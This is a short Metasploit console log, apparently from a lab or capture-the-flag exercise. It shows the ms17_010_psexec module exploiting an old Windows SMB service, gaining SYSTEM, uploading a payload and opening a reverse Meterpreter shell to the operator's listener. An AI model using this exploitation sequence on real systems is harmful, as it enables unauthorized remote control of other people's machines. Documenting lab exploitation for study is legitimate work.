 [msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_psexec) >> run
[*] Started reverse TCP handler on 10.10.14.108:4444
[*] 10.129.227.181:445 - Target OS: Windows 5.1
[*] 10.129.227.181:445 - Filling barrel with fish... done
[*] 10.129.227.181:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.129.227.181:445 - [*] Preparing dynamite...
[*] 10.129.227.181:445 - [*] Trying stick 1 (x86)...Boom!
[*] 10.129.227.181:445 - [+] Successfully Leaked Transaction!
[*] 10.129.227.181:445 - [+] Successfully caught Fish-in-a-barrel
[*] 10.129.227.181:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.129.227.181:445 - Reading from CONNECTION struct at: 0x860a8da8
[*] 10.129.227.181:445 - Built a write-what-where primitive...
[+] 10.129.227.181:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.129.227.181:445 - Selecting native target
[*] 10.129.227.181:445 - Uploading payload... GeBeKIje.exe
[*] 10.129.227.181:445 - Created \GeBeKIje.exe...
[+] 10.129.227.181:445 - Service started successfully...
[*] Sending stage (207036 bytes) to 10.129.227.181
[*] 10.129.227.181:445 - Deleting \GeBeKIje.exe...
[*] Meterpreter session 1 opened (10.10.14.108:4444 -> 10.129.227.181:1032) at 2026-11-03 19:16:48 +0100
(Meterpreter 1)(C:\WINDOWS\system32) >